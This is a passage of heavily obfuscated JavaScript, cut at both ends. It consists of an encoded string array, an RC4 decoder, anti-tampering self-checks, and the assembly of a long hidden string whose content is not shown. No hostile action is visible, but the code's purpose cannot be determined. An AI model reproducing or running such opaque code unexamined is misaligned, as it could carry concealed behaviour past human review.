JW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','agtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3JdKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxcQSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vb